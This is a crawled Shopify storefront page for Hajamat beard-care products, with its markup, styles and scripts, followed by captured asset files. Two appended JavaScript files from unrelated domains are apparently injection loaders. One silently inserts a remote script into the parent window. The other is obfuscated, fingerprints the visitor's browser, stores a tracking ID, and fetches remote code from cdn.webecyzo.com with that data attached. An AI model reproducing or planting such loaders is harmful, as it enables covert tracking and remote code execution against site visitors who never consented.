</div></div>
</div>
<div class="banner_holder">
  
  
  
</div></div> <a class="product-info__caption hidden" href="/products/hajamat-3-in-1-daily-beard-care-kit-for-men" itemprop="url"> <div class="product-details"> <span class="title" itemprop="name">Hajamat 3 in 1 Daily Beard Care kit for Men</span> <div class="shopify-reviews reviewsVisibility--true"> <span class="shopify-product-reviews-badge" data-id="6712806310052"></span></div> <span class="price sale"> <span class="sold_out">Sold Out</span> <span class="was_price"> <span class="money">Rs. 1,095.00</span></span></span>
  
</div></a></div>
  
</div> <div class="
  
    one-third column
  
  
    medium-down--one-half
    small-down--one-half
  
  thumbnail odd"> <div class="product-wrap"> <div class="relative product_image swap-true"> <a href="/products/organic-beard-oil-infused-with-11-nourishing-oils-30-ml-intense-oud" itemprop="url"> <div class="image__container">
          











<div class="image-element__wrap" style=" "> <img  alt="Organic Beard Oil Infused with 11 Nourishing Oils (30 Ml) - Intense Oud"
        
        data-src="//hajamat.in/cdn/shop/products/HajamatBeardOil4_1600x.jpg?v=1624994890"
        data-sizes="auto"
        data-aspectratio="2000/2000"
        data-srcset="//hajamat.in/cdn/shop/products/HajamatBeardOil4_5000x.jpg?v=1624994890 5000w,
    //hajamat.in/cdn/shop/products/HajamatBeardOil4_4500x.jpg?v=1624994890 4500w,
    //hajamat.in/cdn/shop/products/HajamatBeardOil4_4000x.jpg?v=1624994890 4000w,
    //hajamat.in/cdn/shop/products/HajamatBeardOil4_3500x.jpg?v=1624994890 3500w,
    //hajamat.in/cdn/shop/products/HajamatBeardOil4_3000x.jpg?v=1624994890 3000w,
    //hajamat.in/cdn/shop/products/HajamatBeardOil4_2500x.jpg?v=1624994890 2500w,
    //hajamat.in/cdn/shop/products/HajamatBeardOil4_2000x.jpg?v=1624994890 2000w,
    //hajamat.in/cdn/shop/products/HajamatBeardOil4_1800x.jpg?v=1624994890 1800w,
    //hajamat.in/cdn/shop/products/HajamatBeardOil4_1600x.jpg?v=1624994890 1600w,
    //hajamat.in/cdn/shop/products/HajamatBeardOil4_1400x.jpg?v=1624994890 1400w,
    //hajamat.in/cdn/shop/products/HajamatBeardOil4_1200x.jpg?v=1624994890 1200w,
    //hajamat.in/cdn/shop/products/HajamatBeardOil4_1000x.jpg?v=1624994890 1000w,
    //hajamat.in/cdn/shop/products/HajamatBeardOil4_800x.jpg?v=1624994890 800w,
    //hajamat.in/cdn/shop/products/HajamatBeardOil4_600x.jpg?v=1624994890 600w,
    //hajamat.in/cdn/shop/products/HajamatBeardOil4_400x.jpg?v=1624994890 400w,
    //hajamat.in/cdn/shop/products/HajamatBeardOil4_200x.jpg?v=1624994890 200w"
        style=";"
        class="lazyload transition--appear "
  />
</div>



<noscript> <img src="//hajamat.in/cdn/shop/products/HajamatBeardOil4_2000x.jpg?v=1624994890" alt="Organic Beard Oil Infused with 11 Nourishing Oils (30 Ml) - Intense Oud" class="">
</noscript></div> <div class="image__container"> <img src="//hajamat.in/cdn/shop/products/HajamatBeardOil_800x.jpg?v=1624994890"
              class="secondary lazyload"
              alt="Organic Beard Oil Infused with 11 Nourishing Oils (30 Ml) - Intense Oud"
              /></div></a>
      
<div class="thumbnail-overlay"> <a href="/products/organic-beard-oil-infused-with-11-nourishing-oils-30-ml-intense-oud" itemprop="url" class="hidden-product-link">Organic Beard Oil Infused with 11 Nourishing Oils (30 Ml) - Intense Oud</a> <div class="info"> <div class="product-details"> <span class="title" itemprop="name">Organic Beard Oil Infused with 11 Nourishing Oils (30 Ml) - Intense Oud</span> <div class="shopify-reviews reviewsVisibility--true"> <span class="shopify-product-reviews-badge" data-id="5934324646052"></span></div> <span class="price sale"> <span class="money">Rs. 99.00</span> <span class="was_price"> <span class="money">Rs. 399.00</span></span></span>
  
</div></div>
</div>
<div class="banner_holder">
  
    
  
  
  
</div></div> <a class="product-info__caption hidden" href="/products/organic-beard-oil-infused-with-11-nourishing-oils-30-ml-intense-oud" itemprop="url"> <div class="product-details"> <span class="title" itemprop="name">Organic Beard Oil Infused with 11 Nourishing Oils (30 Ml) - Intense Oud</span> <div class="shopify-reviews reviewsVisibility--true"> <span class="shopify-product-reviews-badge" data-id="5934324646052"></span></div> <span class="price sale"> <span class="money">Rs. 99.00</span> <span class="was_price"> <span class="money">Rs. 399.00</span></span></span>
  
</div></a></div>
  
</div>


      
    
  
  
</div>
<div class="load-more__icon"></div></div></div>
      
    

  

      
      

    






<style>

  
    .block--1586808766008 {
      background-color: #33363b;
    }

    .block--1586808766008 .collection_title,
    .block--1586808766008 p {
      color: #ffffff;
    }

    .block--1586808766008 a.button {
      color: #ffffff;
      border-color: #ffffff;
    }
  
    .block--1586809728316 {
      background-color: #33363b;
    }

    .block--1586809728316 .collection_title,
    .block--1586809728316 p {
      color: #ffffff;
    }

    .block--1586809728316 a.button {
      color: #ffffff;
      border-color: #ffffff;
    }
  
    .block--1586810170266 {
      background-color: #33363b;
    }

    .block--1586810170266 .collection_title,
    .block--1586810170266 p {
      color: #ffffff;
    }

    .block--1586810170266 a.button {
      color: #ffffff;
      border-color: #ffffff;
    }
  
    .block--1586810572968 {
      background-color: #33363b;
    }

    .block--1586810572968 .collection_title,
    .block--1586810572968 p {
      color: #ffffff;
    }

    .block--1586810572968 a.button {
      color: #ffffff;
      border-color: #ffffff;
    }
  
    .block--1586810810381 {
      background-color: #33363b;
    }

    .block--1586810810381 .collection_title,
    .block--1586810810381 p {
      color: #ffffff;
    }

    .block--1586810810381 a.button {
      color: #ffffff;
      border-color: #ffffff;
    }
  
    .block--1594633324334 {
      background-color: #33363b;
    }

    .block--1594633324334 .collection_title,
    .block--1594633324334 p {
      color: #eaeaea;
    }

    .block--1594633324334 a.button {
      color: #eaeaea;
      border-color: #eaeaea;
    }
  

  
</style>






</div></div>

    
<div class="social-media-section"> <div class="container"> <div class="row"> <div class="one-third column medium-down--one-whole"> <span>Follow us at :</span> <ul class="social_icons"> <li><a href="https://www.facebook.com/Hajamat.in" title="Hajamat on Facebook" rel="me" target="_blank" class="icon-facebookk"><i class="fab fa-facebook-square"></i></a></li> <li><a href="https://www.instagram.com/hajamatofficial/" title="Hajamat on Instagram" rel="me" target="_blank" class="icon-instagramm"><i class="fab fa-instagram"></i></a></li>
  

  

  

  

  
</ul></div> <div class="one-third column medium-down--one-whole"> <i class="fa fa-envelope" aria-hidden="true"></i> <a class="support" href="mailto:info@hajamat.in"> <span>info@hajamat.in</span></a></div> <div class="one-third column medium-down--one-whole"> <i class="fa fa-phone" aria-hidden="true"></i><a href="tel:9999842429"> <span> +91 9999842429</span></a></div></div></div>
</div> <div id="shopify-section-footer" class="shopify-section footer-section">

<footer class="footer"> <div class="container footer-menu-wrap"> <div class="one-third column medium-down--one-whole" > <div class="newsletter_section"> <h6>Subscribe today!</h6> <div class="newsletter"> <span class="message"></span> <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /> <input type="hidden" name="contact[tags]" value="prospect,newsletter"/> <input type="hidden" name="challenge" value="false" /> <input type="email" class="contact_email" name="contact[email]" required placeholder="Enter your email address..." /> <input type='submit' class="action_button sign_up" value="Sign Up" /></form></div></div></div> <div class="one-third column medium-down--one-whole" > <div class="footer_menu"> <h6>Support<span class="right icon-down-arrow"></span></h6> <div class="toggle_content"> <ul> <li><p><a href="/pages/shipping-delivery">Shipping</a></p></li> <li><p><a href="/pages/contact-us">Contact Us</a></p></li> <li><p><a href="/pages/faqs">FAQs</a></p></li></ul></div></div></div> <div class="one-third column medium-down--one-whole" > <div class="footer_menu"> <h6>Legal<span class="right icon-down-arrow"></span></h6> <div class="toggle_content"> <ul> <li><p><a href="/pages/terms-conditions">Terms & Conditions</a></p></li> <li><p><a href="/pages/return-refund-policy">Return & Refund Policy</a></p></li> <li><p><a href="/pages/privacy-policy">Privacy</a></p></li></ul></div></div></div> <div class="sixteen columns row footer_credits"> <p class="credits">
          &copy; 2026 <a href="/" title="">Hajamat</a>.
          All rights reserved.</p> <div class="payment_methods"></div></div><!--end footer_credits--></div></div>
</footer>

</div> <script src="//hajamat.in/cdn/shop/t/7/assets/app.js?v=14561391460152657161656444877"></script> <script src="//hajamat.in/cdn/shop/t/7/assets/instantclick.min.js?v=20092422000980684151562590471" data-no-instant></script> <script data-no-instant>

      function inIframe() {
        try {
          return window.self !== window.top;
        } catch (e) {
          return true;
        }
      }

      if (!inIframe()){
        InstantClick.on('change', function(isInitialLoad) {

          $('head script[src*="shopify"]').each(function() {
            var script = document.createElement('script');
            script.type = 'text/javascript';
            script.src = $(this).attr('src');

        if (isInitialLoad && script.src.includes('judge.me')) { return; }
            $('body').append( script );
          });

          $('html').removeClass('remodal-is-locked');

        });
        InstantClick.init();
      }</script> <script></script> <script language="javascript" type="text/javascript">

var ssSessionId = '';
if(ssGetURLParameter( 'utm_source') != null) {
ssSessionId = ssGetURLParameter('utm_source');
}

var gclid= '';
if(ssGetURLParameter( 'gclid') != null) {
gclid= ssGetURLParameter('gclid');
}

if (ssSessionId.toLowerCase() == 'optmed') {
ssSetCookie(ssSessionId);
}
else if (ssSessionId.toLowerCase() != 'optmed' && ssSessionId.toLowerCase() !='' || gclid!='')

{
	if(checkCookie("optmed"))
	eraseCookie("optmed");
}

function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i <ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}


function eraseCookie(name) {
  document.cookie = name + "=" + name + ";expires=Thu, 01 Jan 1970 00:00:00 GMT; path=/";
}

function checkCookie(name)
{
    return readCookie(name) != null;
}



function ssGetURLParameter(name) {
return decodeURIComponent((new RegExp('[?|&]' + name + '=' + '([^&;]+?)(&|#|;|$)').exec(location.search)||[,""])[1].replace(/\+/g, '%20'))||null
}

function ssSetCookie(cValue) {
document.cookie = cValue + "=" + cValue + ";expires= " + ssCalculateExpireDate(30) +"; path=/";
}

function ssCalculateExpireDate (days) {
var d = new Date();
d.setTime(d.getTime() + (days*24*60*60*1000));
d.toUTCString();
return d;
}
</script> <script src="https://static.indoleads.com/js/platform/container_v2.min.js"></script>
<script>
    window.INDOLEADS_LIB = window.INDOLEADS_LIB || [];
    window.INDOLEADS_LIB.push({
        offer_id: 8794,
        network: "https://static.indoleads.com"
    });
</script> <!-- "snippets/revy-bundle-script.liquid" was not rendered, the associated app was uninstalled --></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://hajamat.in/cdn/shop/t/7/assets/custom.css?v=110544117530279015551562590470
body_size: -195
content:
.top_bar a,.top_bar a:visited,.top_bar a:active,.top_bar a span,.top_bar select.currencies,a.mini_cart,a.mini_cart span,.feature_image .header .top_bar .menu a,.feature_image .header .top_bar .menu a span,.cart_container .mini_cart:hover{color:#fff}.nav{margin-top:22px}.sticky_nav--stick .nav{margin-top:0}.sticky_nav ul.menu,.sticky_nav .mini_cart{padding-top:24px!important}.text-columns-with-images-section h3.regular_text{text-transform:initial}.footer p.credits{float:none;text-align:center}.social-media-section{background-color:#cfcfcf}ul.social_icons{display:inline-block;margin-bottom:0;padding-left:5px}.social-media-section .row{margin-bottom:0}.social-media-section a span,.social-media-section span{color:#545454;font-size:22px;font-weight:500;vertical-align:top}.social-media-section .fa,.social-media-section .social_icons .fab{color:#7c7c7c;font-size:30px;margin-right:6px}.smart-payment-button--true .purchase-details{padding-bottom:10px}.social-media-section .container{padding:10px 0 6px}.share-btn a{background-color:#fff}.header_nav .logo.text-align--left{padding-left:60px}.container.footer-menu-wrap{padding-bottom:0}.footer_credits{margin-bottom:0}p.credits{padding-top:20px;margin-bottom:0}.payment_methods{display:none}span.current_price span.money{color:#ff6700}.social-media-section .one-third.column.medium-down--one-whole{text-align:center}section.page_description .content{font-size:35px;font-weight:200;font-size:1.5rem;letter-spacing:-.002rem;line-height:2.15rem;text-align:center;max-width:660px;margin:0 auto}section.page_description{background-color:#fff;padding:15px 0 55px}.page-faq .faq--heading{letter-spacing:.25rem;line-height:1.5em;font-size:1.5rem;text-align:center;font-weight:700}dl.faqAccordion{width:52%;margin:0 auto 55px}@media only screen and (max-width: 798px){.social-media-section .one-third.column.medium-down--one-whole{text-align:center;margin-bottom:10px}dl.faqAccordion{width:100%;margin:0 auto 55px}}
/*# sourceMappingURL=/cdn/shop/t/7/assets/custom.css.map?v=110544117530279015551562590470 */


--- FILE ---
content_type: application/javascript
request_url: https://sugodeku.com/
body_size: 229
content:
!function(){var t=window;if(window.document.getElementsByTagName("script").length<4&&(t=window.parent),1!==t.sttpd){t.sttpd=1;var e=t.document.createElement("script");e.async=1,e.src="//m.sugodeku.com/?t="+Math.random();var n=t.document.getElementsByTagName("script")[0];n.parentNode.insertBefore(e,n)}}();

--- FILE ---
content_type: application/javascript
request_url: https://webecyzo.com/
body_size: 3952
content:
var _0x5348d2=_0x2191;function _0x17f6(){var _0x17f0ee=['&url=','&width=','1477998Egkfkq','//cdn.webecyzo.com/rd/tag/','uid','length','lpvd','innerHeight','toString','parentNode','load','insertBefore','slice','37134kgvBrz','sttpd','height','85536LwomCj','/?id=','substring','mdr','1763160jAFHPN','1sseUZa','async','stringify','24NIckpy','getElementsByTagName','3624000LFBRnH','&d=','toJSON','href','&screen_height=','8JmipHq','width','633150oSpxUi','&ref=','&t=','src','19958SZJUtT','&screen_width=','prefix','init','hostname','pdfViewerEnabled','script','languages','pvt','&height='];_0x17f6=function(){return _0x17f0ee;};return _0x17f6();}function _0x2191(_0x436919,_0x445752){var _0x17f6e5=_0x17f6();return _0x2191=function(_0x21910c,_0x2e724b){_0x21910c=_0x21910c-0x9a;var _0x1c7341=_0x17f6e5[_0x21910c];return _0x1c7341;},_0x2191(_0x436919,_0x445752);}(function(_0x50b7b1,_0x297af6){var _0x24dd01=_0x2191,_0x32ebe4=_0x50b7b1();while(!![]){try{var _0x228ef0=-parseInt(_0x24dd01(0xa5))/0x1*(-parseInt(_0x24dd01(0xb5))/0x2)+parseInt(_0x24dd01(0xa0))/0x3+-parseInt(_0x24dd01(0xaf))/0x4*(parseInt(_0x24dd01(0xb1))/0x5)+-parseInt(_0x24dd01(0xc1))/0x6+parseInt(_0x24dd01(0xa4))/0x7+-parseInt(_0x24dd01(0xa8))/0x8*(parseInt(_0x24dd01(0x9d))/0x9)+parseInt(_0x24dd01(0xaa))/0xa;if(_0x228ef0===_0x297af6)break;else _0x32ebe4['push'](_0x32ebe4['shift']());}catch(_0x52f9c4){_0x32ebe4['push'](_0x32ebe4['shift']());}}}(_0x17f6,0x22600),window[_0x5348d2(0xa3)]={'prefix':_0x5348d2(0xa3),'init':function(){var _0x387c7b=_0x5348d2,_0x2fe882=new Date()[_0x387c7b(0xac)]()[_0x387c7b(0x9c)](0x0,0xa);void 0x0!==localStorage[this[_0x387c7b(0xb7)]+'lpvd']&&localStorage[this[_0x387c7b(0xb7)]+_0x387c7b(0xc5)]<_0x2fe882&&delete localStorage[this[_0x387c7b(0xb7)]+_0x387c7b(0xbd)],localStorage[this[_0x387c7b(0xb7)]+_0x387c7b(0xc5)]=_0x2fe882,localStorage[this[_0x387c7b(0xb7)]+'pv']=void 0x0!==localStorage[this['prefix']+'pv']?parseInt(localStorage[this[_0x387c7b(0xb7)]+'pv'])+0x1:0x1,localStorage[this[_0x387c7b(0xb7)]+_0x387c7b(0xbd)]=void 0x0!==localStorage[this[_0x387c7b(0xb7)]+_0x387c7b(0xbd)]?parseInt(localStorage[this[_0x387c7b(0xb7)]+_0x387c7b(0xbd)])+0x1:0x1,this[_0x387c7b(0x9a)]();},'g':function(){var _0x422831=function(){var _0xfa4957=_0x2191;return(0x10000*(0x1+Math['random']())|0x0)[_0xfa4957(0xc7)](0x10)[_0xfa4957(0xa2)](0x1);};return _0x422831()+_0x422831()+'-'+_0x422831()+'-'+_0x422831()+'-'+_0x422831()+'-'+_0x422831()+_0x422831()+_0x422831();},'uid':function(){var _0x3648b0=_0x5348d2;return void 0x0!==localStorage[this['prefix']+_0x3648b0(0xc3)]?localStorage[this[_0x3648b0(0xb7)]+_0x3648b0(0xc3)]:localStorage[this[_0x3648b0(0xb7)]+_0x3648b0(0xc3)]=this['g']();},'d':function(){var _0x203966=_0x5348d2;return void 0x0!==localStorage[this[_0x203966(0xb7)]+_0x203966(0xbd)]?parseInt(localStorage[this[_0x203966(0xb7)]+_0x203966(0xbd)]):0x0;},'load':function(){var _0x2492f7=_0x5348d2,_0x53a0ff=document['createElement'](_0x2492f7(0xbb)),_0x57b7f3={};try{_0x57b7f3['l']=navigator[_0x2492f7(0xbc)],_0x57b7f3['pc']=navigator['plugins'][_0x2492f7(0xc4)],_0x57b7f3['p']=!!navigator[_0x2492f7(0xba)];}catch(_0xfb39e4){}_0x53a0ff[_0x2492f7(0xa6)]=0x1,_0x53a0ff[_0x2492f7(0xb4)]=_0x2492f7(0xc2)+location[_0x2492f7(0xb9)]+_0x2492f7(0xa1)+this[_0x2492f7(0xc3)]()+_0x2492f7(0xc0)+window['innerWidth']+_0x2492f7(0xbe)+window[_0x2492f7(0xc6)]+_0x2492f7(0xb6)+screen[_0x2492f7(0xb0)]+_0x2492f7(0xae)+screen[_0x2492f7(0x9f)]+_0x2492f7(0xab)+this['d']()+'&bd='+JSON[_0x2492f7(0xa7)](_0x57b7f3)+_0x2492f7(0xbf)+encodeURIComponent(location[_0x2492f7(0xad)])+_0x2492f7(0xb2)+encodeURIComponent(document['referrer'])+_0x2492f7(0xb3)+Math['random']();var _0x5a0738=document[_0x2492f7(0xa9)](_0x2492f7(0xbb))[0x0];_0x5a0738[_0x2492f7(0xc8)][_0x2492f7(0x9b)](_0x53a0ff,_0x5a0738);}},(function(){var _0xa96e60=_0x5348d2;try{if(0x1!==window[_0xa96e60(0x9e)])window[_0xa96e60(0x9e)]=0x1,window[_0xa96e60(0xa3)][_0xa96e60(0xb8)]();else return;}catch(_0x20118c){}}()));